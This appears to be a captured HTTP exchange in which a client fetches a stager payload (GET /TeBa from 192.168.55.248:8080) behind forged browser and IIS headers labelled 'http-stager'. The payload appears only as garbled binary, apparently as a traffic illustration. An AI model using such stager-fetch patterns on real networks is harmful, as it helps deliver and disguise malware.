 GET /TeBa HTTP/1.1
User-Agent: Mozilla/5.0 (compatible, MSIE 11, Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
Host: 192.168.55.248:8080
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
http-stager Headers
Date: Fri, 20 Jan 2017 04:30:13 GMT
Content-Length: 204352
Cache-Control: private, max-age=0
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
Connection: close
.......+].u.....M.1....U.U.1..U.1.......1.9.t...^.......g...g...*.Z.*.Z.x..........k7..<_..<_...
76ENa^@Na^...^...^...^...^..B^..LA..L..rmM.>.l.V...&.p.T...7.s.X.S.=.!.S.H.s...S.h.
6.e.<.e.<.e.<K..*...oK..*...o..6*.KDo...*#..o..'*.KUo...*...ouL.*...ozL.*J..o..W*..
%o.L.*...o..T*..&o..E.\w7B\w7B\w7B\w7B\w7B.27B@32B.Mz..Mz..Mz..Mx;.Lq;.ps;..s;..s;..r;..r;..p;..p
+..p+..p+..p+..p+..p+..p+..t+..t+c.p+a.0*a. *a. *a.0*a.0*a.0*q.0*q\2* \2*D.0*..0*.